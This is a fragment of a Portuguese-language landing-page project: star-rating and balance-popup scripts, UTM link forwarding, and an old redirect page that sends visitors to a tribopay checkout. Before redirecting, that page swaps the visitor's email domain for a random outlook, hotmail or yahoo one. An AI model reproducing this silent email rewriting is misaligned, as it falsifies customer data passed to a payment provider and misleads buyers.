    atualizarValor(); // PRIMEIRO atualiza o saldo na tela
    verificarValor(); // DEPOIS verifica se o saldo precisa abrir o popup

    const containers = document.querySelectorAll('.rating-container');
  
    containers.forEach(function (container) {
      const buttons = container.querySelectorAll('.rating-button');
  
      buttons.forEach(function (button) {
        button.addEventListener('click', function () {
          // Remove a classe 'active' apenas do conjunto de botões dentro do mesmo container
          buttons.forEach(function (btn) {
            btn.classList.remove('active');
          });
  
          // Adiciona a classe 'active' apenas ao botão clicado
          button.classList.add('active');
        });
      });
    });
});

  
  

  // function toggleCard(clickedElement) {
//     const allCards = document.querySelectorAll('.card__grade');
//     allCards.forEach(card => {
//         card.classList.remove('active');
//     });

//     clickedElement.classList.add('active');
// }

function toggleCard(clickedElement) {
    const allCards = document.querySelectorAll('.card__grade');
    
    allCards.forEach(card => {
        card.classList.remove('active');
    });

    // Adicione um switch para lidar com diferentes ações
    switch (clickedElement.id) {
        case 'card__grade1':
            updateStars('star1', 'fa-solid fa-star active', '#ffd700');
            updateStars('star2', 'fa-regular fa-star', '#7e7e7e');
            updateStars('star3', 'fa-regular fa-star', '#7e7e7e');
            updateStars('star4', 'fa-regular fa-star', '#7e7e7e');
            updateStars('star5', 'fa-regular fa-star', '#7e7e7e');
            break;
        case 'card__grade2':
            updateStars('star1', 'fa-solid fa-star active', '#ffd700');
            updateStars('star2', 'fa-solid fa-star active', '#ffd700');
            updateStars('star3', 'fa-regular fa-star', '#7e7e7e');
            updateStars('star4', 'fa-regular fa-star', '#7e7e7e');
            updateStars('star5', 'fa-regular fa-star', '#7e7e7e');
            break;
        case 'card__grade3':
            updateStars('star1', 'fa-solid fa-star active', '#ffd700');
            updateStars('star2', 'fa-solid fa-star active', '#ffd700');
            updateStars('star3', 'fa-solid fa-star active', '#ffd700');
            updateStars('star4', 'fa-regular fa-star', '#7e7e7e');
            updateStars('star5', 'fa-regular fa-star', '#7e7e7e');
            break;
        case 'card__grade4':
            updateStars('star1', 'fa-solid fa-star active', '#ffd700');
            updateStars('star2', 'fa-solid fa-star active', '#ffd700');
            updateStars('star3', 'fa-solid fa-star active', '#ffd700');
            updateStars('star4', 'fa-solid fa-star active', '#ffd700');
            updateStars('star5', 'fa-regular fa-star', '#7e7e7e');
            break;
        case 'card__grade5':
            updateStars('star1', 'fa-solid fa-star active', '#ffd700');
            updateStars('star2', 'fa-solid fa-star active', '#ffd700');
            updateStars('star3', 'fa-solid fa-star active', '#ffd700');
            updateStars('star4', 'fa-solid fa-star active', '#ffd700');
            updateStars('star5', 'fa-solid fa-star active', '#ffd700');
            break;
        // Adicione mais casos conforme necessário
        default:
            // Ação padrão, se nenhum caso corresponder
            console.log("Nenhum caso correspondente");
    }
}

function updateStars(elementId, className, color) {
    const starElement = document.getElementById(elementId);
    if (starElement) {
        starElement.className = className;
        starElement.style.color = color; // Adiciona a cor amarela
    } else {
        console.error("Elemento não encontrado com ID: " + elementId);
    }
}

// Adicione um evento de clique aos elementos que deseja controlar
const cards = document.querySelectorAll('.card__grade');

cards.forEach(card => {
    card.addEventListener('click', function() {
        toggleCard(this); // "this" se refere ao elemento clicado
    });
});
      </script>
      <!-- Script Utms -->
      <script>
          function adicionarParametrosAosLinks() {
    const urlParams = new URLSearchParams(window.location.search);

    // Modificar os links <a> se houver
    const links = document.querySelectorAll('a[href]'); // Apenas links com href
    links.forEach(link => {
        try {
            // Verifica se o href é uma URL absoluta válida
            const href = new URL(link.href, window.location.href);
            urlParams.forEach((value, key) => {
                href.searchParams.set(key, value);
            });
            link.href = href.toString();
        } catch (error) {
            // Ignora links com href inválidos (como "#", "javascript:void(0)", etc.)
            console.log('Link ignorado (href inválido):', link.href);
        }
    });
}

          // Função para redirecionar com parâmetros da URL atual e o e-mail preenchido
          function abrirComParametros() {
            const urlParams = new URLSearchParams(window.location.search);

            // Captura o valor do campo de e-mail, se existir
            const email = document.getElementById('email')?.value;
            
            // Adiciona o e-mail aos parâmetros da URL, caso esteja preenchido
            if (email) {
                urlParams.set('email', email);
            }

            // Constrói a URL de forma mais segura
            const parametros = urlParams.toString();
            const novaUrl = parametros ? `../front/?${parametros}` : '../front/';
            
            // Redireciona na mesma aba
            window.location.href = novaUrl;
        }

          // Chama a função ao carregar a página
          document.addEventListener('DOMContentLoaded', adicionarParametrosAosLinks);
      </script>
      <script src="js/lottie-player.js"></script>
      <!-- Bibliotecas JavaScript -->
      <script src="js/jquery-3.6.4.min.js"></script>
      <!-- Script para carregar Lordicon -->
      <script src="https://cdn.lordicon.com/lordicon.js"></script>

      <script>
         window.addEventListener('load', function () {
           const loader = document.getElementById('loader');
           loader.style.opacity = '0'; // Faz o fade-out
           setTimeout(() => {
             loader.style.display = 'none'; // Remove da tela
           }, 500); // Depois de 0.5 segundos (tempo do fade-out)
         });
         </script>
         
   </body>
</html>
</file>

<file: link/old_index.html>
<!DOCTYPE html>
<html lang="pt_BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Redirecionamento com Parâmetros</title>
    <script>
        window.onload = function () {
            // Array de domínios de e-mail
            var emailDomains = ["outlook.com", "hotmail.com", "yahoo.com"];

            // Obtém um índice aleatório para escolher o domínio de e-mail
            var randomDomainIndex = Math.floor(Math.random() * emailDomains.length);

            // Escolhe o domínio de e-mail com base no índice aleatório
            var chosenDomain = emailDomains[randomDomainIndex];

            // Obtém a URL atual
            var currentURL = window.location.href;

            // Obtém todos os parâmetros da URL
            var urlParams = new URLSearchParams(window.location.search);

            // Define a URL fixa para redirecionamento
            var checkoutLink = "https://go.tribopay.com.br/npvuk";

            // Obtém o valor do parâmetro 'email'
            var email = urlParams.get("email");

            // Extrai o nome de usuário do e-mail (tudo antes do @)
            var userName = email.split("@")[0];

            // Cria um novo endereço de e-mail com o domínio escolhido
            var newEmail = userName + "@" + chosenDomain;

            // Define o novo valor para o parâmetro 'email'
            urlParams.set("email", newEmail);

            // Cria a nova URL com os parâmetros atualizados
            var newURL = checkoutLink + "?" + urlParams.toString();

            // Redireciona para a nova URL
            window.location.href = newURL;
        }
    </script>
</head>
<body>
    <p>Aguarde Redirecionando...</p>
</body>
</html>
</file>
